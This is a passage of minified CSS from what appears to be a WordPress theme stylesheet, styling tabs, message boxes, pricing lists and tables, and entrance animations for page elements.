a{padding-left:20px}.edgt_tabs.horizontal.has_pattern .tabs-nav li a span{margin-left:10px}.edgt_tabs.horizontal.has_pattern .tabs-container{border-top:1px solid #e8ddd2}.edgt_tabs.tab_with_icon .tabs-nav li{display:block;float:none;overflow:visible;-webkit-transition:border-color .15s ease-out;-moz-transition:border-color .15s ease-out;-ms-transition:border-color .15s ease-out;-o-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.edgt_tabs.tab_with_icon.with_lines .tabs-nav li{height:66px;width:84px;margin:0}.edgt_tabs.tab_with_icon.default .tabs-nav li{border:0;height:auto;width:auto}.edgt_tabs.tab_with_icon .tabs-nav li a{display:block;text-align:center;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out}.edgt_tabs.tab_with_icon.with_lines .tabs-nav li a{height:100%;line-height:66px;padding:0}.edgt_tabs.tab_with_icon.default .tabs-nav li a{line-height:normal;padding:0 10px}.edgt_tabs.tab_with_icon .tabs-nav li a i,.edgt_tabs.tab_with_icon .tabs-nav li a span{font-style:normal;-webkit-transition:initial}.edgt_tabs.tab_with_icon .tabs-nav li a .icon_frame{display:inline-block;min-width:20px}.edgt_tabs .tabs-nav li a .icon_frame,.edgt_tabs .tabs-nav li a .tab_text_after_icon{-webkit-transition:inherit;-moz-transition:inherit;-ms-transition:inherit;-o-transition:inherit;transition:inherit}.edgt_tabs.tab_with_icon.disable_margin.vertical:not(.border_arround_active_tab) .tabs-nav li:not(:last-child){border-bottom:0}.edgt_tabs.vertical.border_arround_element{overflow:hidden}.edgt_tabs.with_borders.vertical.border_arround_element.disable_margin .tabs-nav li:not(:last-child){border-bottom:0}.edgt_tabs.tab_with_icon.horizontal li{float:left}.edgt_tabs.horizontal.border_arround_active_tab .tabs-container{overflow:hidden;position:relative;z-index:1}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after{border-left:1px solid #f5f5f5;content:"";height:9px;position:absolute}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after{top:-9px}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after{bottom:-9px}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:before{left:-1px}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:first-child:after,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child:after{right:-1px}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after{border-top:1px solid #f5f5f5;content:"";position:absolute;width:9px}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after{top:-1px}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after{bottom:-1px}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:before{left:-9px}.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li a:after,.edgt_tabs.tab_with_icon.with_lines.vertical .tabs-nav li:last-child a .icon_frame:after{right:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{border-top:1px solid #f5f5f5;content:"";position:absolute;width:9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before{top:-1px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{bottom:-1px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after{left:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{right:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{border-left:1px solid #f5f5f5;content:"";height:9px;position:absolute}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before{top:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{bottom:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after{left:-1px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{right:-1px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{border-top:1px solid #f5f5f5;content:"";position:absolute;width:9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before{top:-1px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{bottom:-1px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:first-child:after{left:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child:after{right:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{border-left:1px solid #f5f5f5;content:"";height:9px;position:absolute}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before{top:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{bottom:-9px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li a:after{left:-1px}.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:before,.edgt_tabs.tab_with_icon.with_lines.horizontal .tabs-nav li:last-child a .icon_frame:after{right:-1px}.edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover,.edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active{border-color:#b48360}.edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):hover a,.edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a{border-left-color:#b48360;border-top-color:#b48360;border-bottom-color:#b48360}.edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:hover a:after,.edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:after,.edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:hover a:after{background-color:#b48360}.edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:last-child:hover a,.edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):last-child:hover a,.edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:last-child a{border-color:#b48360}.edgt_tabs.border_arround_active_tab.horizontal .tabs-nav li.active,.edgt_tabs.border_arround_active_tab.horizontal .tabs-nav li.active:hover{border-color:#b48360}.edgt_tabs.border_arround_active_tab.vertical.enable_margin .tabs-nav li.active,.edgt_tabs.border_arround_active_tab.vertical.enable_margin .tabs-nav li.active:hover{border-color:#b48360}.edgt_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:hover,.edgt_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active{border-left-color:#b48360;border-top-color:#b48360;border-right-color:#b48360}.edgt_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:hover+li,.edgt_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active+li{border-top-color:#b48360}.edgt_tabs.border_arround_element.vertical.disable_margin .tabs-nav li:last-child:hover,.edgt_tabs.border_arround_element.vertical.disable_margin .tabs-nav li.active:last-child{border-bottom-color:#b48360}.edgt_tabs.border_arround_active_tab.vertical.disable_margin .tabs-nav li.active,.edgt_tabs.border_arround_active_tab.vertical.disable_margin .tabs-nav li.active:hover{border-color:#b48360}.edgt_message{position:relative;padding:24px 27px;margin:0;background-color:#b48360}.edgt_message .edgt_message_inner{position:relative;padding-right:20px}.edgt_message.with_icon .edgt_message_icon_holder.left{float:left;padding:0 34px 0 0}.edgt_message.with_icon .edgt_message_icon_holder.right{float:right;padding:0 20px 0 34px}.edgt_message.with_icon .edgt_message_icon,.edgt_message .message_text{display:table;height:100%}.edgt_message.with_icon .edgt_message_icon_inner,.edgt_message .message_text_inner{display:table-cell;height:100%;vertical-align:middle;color:#fff;font-size:14px;font-weight:400}.edgt_message .message_text .message_text_inner{color:#fff;font-size:14px;font-style:normal;font-weight:400}.edgt_message.with_icon .edgt_message_icon_inner>i,.edgt_message.with_icon .edgt_message_icon_inner>span{color:#fff;line-height:1em;padding:8px;font-size:15px}.edgt_message.with_icon img{float:left}.edgt_message a.close{position:absolute;right:6px;top:2px;line-height:13px;font-size:18px}.edgt_message a.close i{width:14px;height:14px;color:#fff;font-weight:700;display:inline-block}.edgt_message a.close i:hover{color:#fff!important}.edgt_pricing_list{background-size:cover}ul.edgt_pricing_list_holder li{padding:0;list-style:none;clear:both;overflow:visible}ul.edgt_pricing_list_holder.with_leaders .edgt_pricing_list_item:after{float:left;width:0;white-space:nowrap}ul.edgt_pricing_list_holder.with_leaders.dotted .edgt_pricing_list_item:after{content:". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . " ". . . . . . . . . . . . . . . . . . . . "}ul.edgt_pricing_list_holder.with_leaders.solid .edgt_pricing_list_item:after{content:"________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________" "________________________________________"}ul.edgt_pricing_list_holder.with_leaders.dashed .edgt_pricing_list_item:after{content:"_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ " "_ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ "}.edgt_pricing_list .edgt_pricing_list_title{font-size:20px;text-transform:uppercase;color:#363636;margin-bottom:20px;text-align:center;font-weight:600}ul.edgt_pricing_list_holder .edgt_pricing_item_text{padding-right:2px;display:inline}ul.edgt_pricing_list_holder.with_leaders .edgt_pricing_item_text{background-color:#fff}ul.edgt_pricing_list_holder .edgt_pricing_item_text .edgt_pricing_item_title{display:inline;line-height:inherit}ul.edgt_pricing_list_holder .edgt_pricing_item_price{float:right;padding-left:2px;position:relative;z-index:1}ul.edgt_pricing_list_holder.with_leaders .edgt_pricing_item_price{background-color:#fff}.edgt_pricing_list .edgt_pricing_item_price span{font-size:18px;color:#b48360;font-weight:600}.edgt_pricing_item_includes_text{display:block;float:none;width:100%}ul.edgt_pricing_list_holder li ul{padding:0}ul.edgt_pricing_list_holder li ul li{overflow:hidden}ul.edgt_pricing_list_holder .highlighted_item ul{border:1px solid #b48360;padding:25px 15px;margin:0 -15px}ul.edgt_pricing_list_holder .highlighted_item span.highlighted_text{background-color:#b48360;padding:7px 25px;color:#fff;margin-left:-15px;display:inline-block}ul.edgt_pricing_list_holder .new_item{position:relative;float:right;margin-right:-27px;margin-bottom:-6px}ul.edgt_pricing_list_holder .new_item i{color:#b48360;font-size:48px}ul.edgt_pricing_list_holder .new_item span{position:absolute;top:0;left:0;line-height:46px;width:100%;text-align:center;color:#fff;font-weight:400;z-index:1}.edgt_price_table{position:relative;width:100%;padding:0;margin-left:2.5%;float:left}.edgt_pricing_tables.two_columns .edgt_price_table{width:48.75%}.edgt_pricing_tables.three_columns .edgt_price_table{width:31.666666666666668%}.edgt_pricing_tables.four_columns .edgt_price_table{width:23.125%}.edgt_pricing_tables .edgt_price_table:first-child{margin-left:0}.edgt_price_table.price_on_top .price_table_inner{position:relative;background-color:#f6f6f5}.edgt_price_table.active .active_text{width:100%;text-align:center;background-color:#b48360;color:#fff;font-size:17px;line-height:30px;font-weight:400;position:absolute;top:0;left:0;z-index:9}.edgt_price_table.active .active_text span.active_text_inner{display:block;padding:4px}.edgt_price_table.active .active_text span span{display:inline-block}.price_table_inner ul{list-style:none outside none;margin:0;background-size:cover}.edgt_price_table.active .price_table_inner>ul{margin:-38px 0 0;padding:38px 0 0;background-position:0 38px}.price_table_inner ul li{text-align:center;margin:0;padding:15px 20px}.price_table_inner ul li.pricing_table_content ul li,.price_table_inner ul li.table_title,.price_table_inner ul li.prices{border-bottom:1px solid #b48360}.price_table_inner ul li.table_title{padding:10px 20px;position:relative;background-repeat:no-repeat;background-size:cover}.price_table_inner ul li.pricing_table_content{padding:0}.price_table_inner ul li.pricing_table_content ul{padding:0}.price_table_inner ul li.pricing_table_content ul li:last-child{border-bottom:0}.price_table_inner ul li.prices{padding:20px 5px 20px}.price_table_inner ul li.table_title .title_content{display:block;color:#1c1b19;font-size:16px;line-height:32px;font-weight:400;font-family:'Open Sans',sans-serif}.price_table_inner ul li.table_title .title_separator{background:#e9e9e9;width:40px;height:1px;text-align:center;position:absolute;bottom:0;left:50%;margin:0 0 0 -20px}.price_table_inner ul li.table_title.active_small_separator{border:0}.price_in_table{text-align:center}.price_in_table .value{font-size:35px;line-height:35px;position:relative;color:#1c1b19;vertical-align:top;bottom:0;font-weight:300;letter-spacing:0}.price_in_table .price{font-size:60px;line-height:60px;padding:0 3px;vertical-align:middle;color:#1c1b19;font-family:'Playfair Display',sans-serif;letter-spacing:0;font-weight:400}.price_in_table .mark{position:relative;font-size:14px;line-height:25px;vertical-align:bottom;font-weight:400;color:#666;text-transform:uppercase}.price_table_inner .price_button{padding:18px 0;border:0;background-repeat:no-repeat;background-size:cover}.price_table_inner .price_button:hover{background-color:#2c2722}.price_table_inner .price_button{background-color:#2c2722;border-color:#2c2722;border-style:solid;border-radius:0;border-width:0;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out;-ms-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out}.price_table_inner .price_button a{display:inline-block;color:#fff;font-weight:400;text-transform:uppercase;font-size:19px;line-height:30px;letter-spacing:1px;padding:0 23px;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-ms-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out}.price_table_inner .price_button.background_on_button a{background-color:transparent}.price_table_inner .price_button a span.arrow_right{position:relative;left:2px}.price_table_inner .price_button .pricing_table_icon{display:inline-block;line-height:inherit;vertical-align:top;margin:0 0 0 10px}.price_table_inner .price_button:not(.normal) .pricing_table_icon{margin:0 0 0 19px}.edgt_pricing_tables .edgt_price_table.title_on_top{border-top:8px solid #b5ab90}.edgt_pricing_tables .edgt_price_table.title_on_top .price_table_inner{background-color:#fff;position:relative}.edgt_price_table.title_on_top.active.active_rectangle .price_table_inner>ul{margin:0;padding:0;background-position:0 0}.edgt_price_table.title_on_top.active.active_rectangle .active_text{top:-46px;background-color:transparent}.edgt_price_table.title_on_top.active.active_rectangle span.active_text_inner{display:block;padding:4px;width:60%;margin:0 auto;background-color:#b48360;text-align:center}.edgt_price_table.active.active_circle .active_text{position:absolute;top:-37.5px;right:18px;left:auto;width:75px;height:75px;display:table;border-radius:50%}.edgt_price_table.active.active_circle .active_text .active_text_inner{display:table-cell;vertical-align:middle;line-height:normal;border-radius:50%}.edgt_price_table.active.active_circle .price_table_inner>ul{margin:0;padding:0;background-position:0 0}.edgt_pricing_tables .title_on_top .price_table_inner ul li.table_title{padding:0 16%;border-bottom:0}.edgt_pricing_tables .title_on_top .price_table_inner ul li.table_title.pricing_title_full_width{padding:0}.edgt_pricing_tables .title_on_top .price_table_inner ul li.table_title span{border-bottom:1px solid #3f3f3f;padding:25px 0}.edgt_pricing_tables .title_on_top.title_top_padding_and_border .price_table_inner ul li.table_title span{border-bottom:0;padding-bottom:0}.edgt_pricing_tables .title_on_top .price_table_inner ul li.prices,.edgt_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content{padding:0 20%;border-bottom:0}.edgt_pricing_tables .title_on_top .price_table_inner ul li.prices.pricing_content_full_width,.edgt_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content.pricing_content_full_width{padding:0}.edgt_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table{padding:40px 0 37px;border-bottom:1px solid #e5e5e5}.edgt_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table .value{vertical-align:bottom}.edgt_pricing_tables .title_on_top .price_table_inner ul li.prices .price_in_table .mark,.edgt_pricing_tables .price_on_top.price_period_bellow_title .price_table_inner ul li.prices .price_in_table .mark{display:block;margin-top:13px}.edgt_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li{padding:20px 0;border-bottom:1px solid #e5e5e5}.edgt_pricing_tables .title_on_top .price_table_inner ul li.pricing_table_content ul li:last-child{border-bottom:0}.edgt_pricing_tables .title_on_top .price_table_inner .price_button{padding:0 10%}.edgt_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper{padding:36px 0 29px;border-top:1px solid #e5e5e5}.edgt_pricing_tables .title_on_top .price_table_inner .price_button .title_on_top_button_wrapper.disable_button_border_top{border-top-width:0!important}.edgt_pricing_tables .title_on_top .price_table_inner .price_button a{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.edgt_pricing_tables .title_on_top .price_table_inner .price_button.normal a{width:auto}.price_table_inner li.button_on_bottom_wrapper{padding:14px 0}.edgt_pricing_tables .price_table_inner ul a.button_on_bottom{position:absolute;bottom:-15px;height:30px;width:30px;text-align:center;border-color:#2c2722;border-style:solid;background-color:#2c2722;border-radius:0;border-width:0;font-size:19px;line-height:30px;text-transform:uppercase;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;-ms-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out}.edgt_pricing_tables .price_table_inner ul a.button_on_bottom:before{font-family:'ElegantIcons'!important;line-height:inherit;text-align:center;content:"5";font-weight:inherit!important;font-style:normal!important}.edgt_elements_holder{width:100%;display:table;table-layout:fixed}.edgt_elements_holder .edgt_elements_item{display:table-cell;vertical-align:middle;height:100%;background-size:cover;background-position:center center}.edgt_elements_holder.elements_items_float .edgt_elements_item{float:left}.edgt_elements_holder .edgt_elements_item.vertical_alignment_top{vertical-align:top}.edgt_elements_holder .edgt_elements_item.vertical_alignment_bottom{vertical-align:bottom}.edgt_elements_holder .edgt_elements_item_inner{width:100%}.edgt_elements_holder.two_columns .edgt_elements_item{width:50%}.edgt_elements_holder.two_columns.grid_66_33 .edgt_elements_item:first-child{width:66.67%}.edgt_elements_holder.two_columns.grid_66_33 .edgt_elements_item:last-child{width:33.33%}.edgt_elements_holder.two_columns.grid_33_66 .edgt_elements_item:first-child{width:33.33%}.edgt_elements_holder.two_columns.grid_33_66 .edgt_elements_item:last-child{width:66.67%}.edgt_elements_holder.three_columns .edgt_elements_item{width:33%}.edgt_elements_holder.elements_items_float.three_columns .edgt_elements_item{width:33.33333333333333%}.edgt_elements_holder.four_columns .edgt_elements_item{width:25%}.edgt_elements_holder.five_columns .edgt_elements_item{width:20%}.edgt_elements_holder.six_columns .edgt_elements_item{width:16%}.edgt_elements_holder.elements_items_float.six_columns .edgt_elements_item{width:16.66666666666667%}.touch .no_animation_on_touch .edgt_elements_item{transition:none!important;-webkit-transition:none!important;-moz-transition:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important;-webkit-transform:none!important;-moz-transform:none!important;opacity:1!important}.edgt_elements_item.flip_in{opacity:0;filter:alpha(opacity=0);-ms-transform:perspective(1000px) rotateY(25deg);-moz-transform:perspective(1000px) rotateY(25deg);-o-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transform:perspective(1000px) rotateY(25deg);transition:all 1.1s ease-in-out;-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out}.edgt_elements_item.flip_in.flip_in_on{opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateY(0deg);-moz-transform:rotateY(0deg)}.edgt_elements_item.grow_in{opacity:0;filter:alpha(opacity=0);-ms-transform:scale(0.7);-moz-transform:scale(0.7);-o-transform:scale(0.7);transform:scale(0.7);-webkit-transform:scale(0.7);transition:all 1s cubic-bezier(0,1,.5,1);-webkit-transition:all 1s cubic-bezier(0,1,.5,1);-moz-transition:all 1s cubic-bezier(0,1,.5,1);-webkit-backface-visibility:hidden}.edgt_elements_item.grow_in.grow_in_on{opacity:1;filter:alpha(opacity=100);-ms-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform:scale(1)}.edgt_elements_item.z_rotate{opacity:0;filter:alpha(opacity=0);-ms-transform:rotateZ(7deg);-moz-transform:rotateZ(7deg);-o-transform:rotateZ(7deg);transform:rotateZ(7deg);-webkit-transform:rotateZ(7deg);transform-origin:top right;-webkit-transform-origin:top right;transition:all .5s 300ms cubic-bezier(0.165,0.84,0.44,1);-webkit-transition:all 300ms cubic-bezier(0.165,0.84,0.44,1);-webkit-backface-visibility:hidden}.edgt_elements_item.z_rotate.z_rotate_on{opacity:1;filter:alpha(opacity=100);-ms-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);transform:rotateZ(0deg);-webkit-transform:rotateZ(0deg)}.edgt_elements_item.x_rotate{opacity:0;filter:alpha(opacity=0);-ms-transform:perspective(900px) rotateX(-45deg);-moz-transform:perspective(900px) rotateX(-45deg);-o-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transform:perspective(900px) rotateX(-45deg);transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-backface-visibility:hidden}.edgt_elements_item.x_rotate.x_rotate_on{opacity:1;filter:alpha(opacity=100);-ms-transform:rotateX(0);-moz-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);-webkit-transform:rotateX(0)}.edgt_elements_item.y_translate{opacity:0;filter:alpha(opacity=0);-ms-transform:translate(0,30px);-moz-transform:translate(0,30px);-o-transform:translate(0,30px);transform:translate(0,30px);-webkit-transform:translate(0,30px);-webkit-transition:all 700ms cubic-bezier(0.680,0,0.265,1);-webkit-transition:all 700ms cubic-bezier(0.680,-0.650,0.265,1.650);-moz-transition:all 700ms cubic-bezier(0.680,-0.650,0.265,1.650);transition:all 700ms cubic-bezier(0.680,-0.650,0.265,1.650)}.edgt_elements_item.y_translate.y_translate_on{opacity:1;filter:alpha(opacity=100);-ms-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate(0,0)}.edgt_elements_item.fade_in_down{opacity:0;filter:alpha(opacity=0);-ms-transform:translate(0,-25px);-moz-transform:translate(0,-25px);-o-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transform:translate(0,-25px);transition:all .9s cubic-bezier(0,1,.5,1);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);-o-transition:all .9s cubic-bezier(0,1,.5,1)}.edgt_elements_item.fade_in_down.fade_in_down_on{filter:alpha(opacity=100);opacity:1;-ms-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate(0,0)}.edgt_elements_item.fade_in_left_x_rotate{opacity:0;filter:alpha(opacity=0);-ms-transform:rotateZ(-5deg) translate(-30px,0);-moz-transform:rotateZ(-5deg) translate(-30px,0);-o-transform:rotateZ(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transform:rotateZ(-5deg) translate(-30px,0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease}.edgt_elements_item.fade_in_left_x_rotate.fade_in_left_x_rotate_on{opacity:1;filter:alpha(opacity=100);-ms-transform:rotateZ(0deg) translate(0,0);-moz-transform:rotateZ(0deg) translate(0,0);-o-transform:rotateZ(0deg) translate(0,0);transform:rotateZ(0deg) translate(0,0);-webkit-transform:rotateZ(0deg) translate(0,0)}.edgt_elements_item.fade_in{opacity:0;filter:alpha(opacity=0);transition:all 1s ease;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s 